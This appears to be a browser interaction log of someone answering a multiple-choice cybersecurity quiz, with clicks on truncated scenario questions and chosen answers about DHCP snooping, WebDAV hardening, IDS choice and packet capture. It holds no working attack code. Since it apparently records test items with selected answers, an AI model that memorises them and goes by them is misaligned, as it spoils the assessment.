
click at [584, 424] on input "d. DHCP snooping to capture DHCP discover/offer messages and extract network co…" at bounding box center [584, 419] width 0 height 8

drag, startPoint x: 606, startPoint y: 89, endPoint x: 999, endPoint y: 194, distance: 406.8
click at [997, 201] on div "You are a security consultant for a multinational corporation that recently mov…" at bounding box center [784, 306] width 431 height 474
click at [639, 502] on div "The attacker exploited a misconfigured database parameter group that allowed re…" at bounding box center [784, 498] width 399 height 55
click at [584, 468] on input "d. The attacker exploited a misconfigured database parameter group that allowed…" at bounding box center [584, 464] width 0 height 8

drag, startPoint x: 604, startPoint y: 115, endPoint x: 993, endPoint y: 195, distance: 397.1
click at [993, 195] on div "Scenario: You're a security consultant hired by a mobile game developer who has…" at bounding box center [784, 295] width 813 height 445
click at [857, 398] on div "Implement a secure remote configuration system that delivers encrypted credenti…" at bounding box center [784, 401] width 399 height 41
click at [584, 378] on input "c. Implement a secure remote configuration system that delivers encrypted crede…" at bounding box center [584, 374] width 0 height 8

drag, startPoint x: 677, startPoint y: 95, endPoint x: 1021, endPoint y: 252, distance: 378.1
click at [1021, 252] on div "As a security consultant, you've been called to a manufacturing company whose i…" at bounding box center [784, 295] width 813 height 445
drag, startPoint x: 728, startPoint y: 295, endPoint x: 931, endPoint y: 290, distance: 203.1
click at [931, 290] on div "Install packet capture devices at network egress points to record all traffic f…" at bounding box center [784, 280] width 399 height 41

click at [584, 257] on input "a. Install packet capture devices at network egress points to record all traffi…" at bounding box center [584, 253] width 0 height 8

drag, startPoint x: 622, startPoint y: 113, endPoint x: 997, endPoint y: 209, distance: 387.1
click at [999, 209] on div "A cybersecurity incident response team at a large retail corporation is investi…" at bounding box center [784, 277] width 431 height 416

click at [887, 265] on div "Send non-existent MAC addresses with the local IP address as the destination an…" at bounding box center [784, 266] width 399 height 41
click at [584, 242] on input "a. Send non-existent MAC addresses with the local IP address as the destination…" at bounding box center [584, 238] width 0 height 8

click at [863, 302] on div "An anomaly-based IDS with machine learning capabilities" at bounding box center [784, 288] width 399 height 26
click at [584, 273] on input "b. An anomaly-based IDS with machine learning capabilities" at bounding box center [584, 269] width 0 height 8

click at [884, 425] on div "Insufficient token validation that allows manipulation of session identifiers" at bounding box center [784, 424] width 399 height 26
click at [584, 408] on input "d. Insufficient token validation that allows manipulation of session identifiers" at bounding box center [584, 404] width 0 height 8

drag, startPoint x: 598, startPoint y: 93, endPoint x: 976, endPoint y: 140, distance: 380.9
click at [976, 140] on h5 "A web hosting company detects attackers are exploiting their server's WebDAV im…" at bounding box center [784, 119] width 402 height 61
click at [704, 368] on div "Disable WebDAV if not required or implement strict access controls with proper …" at bounding box center [784, 373] width 399 height 41
click at [584, 350] on input "d. Disable WebDAV if not required or implement strict access controls with prop…" at bounding box center [584, 345] width 0 height 8

click at [712, 314] on div "Wireshark with SPAN port configuration to mirror traffic from all VLANs of inte…" at bounding box center [784, 303] width 399 height 26
click at [584, 287] on input "b. Wireshark with SPAN port configuration to mirror traffic from all VLANs of i…" at bounding box center [584, 283] width 0 height 8
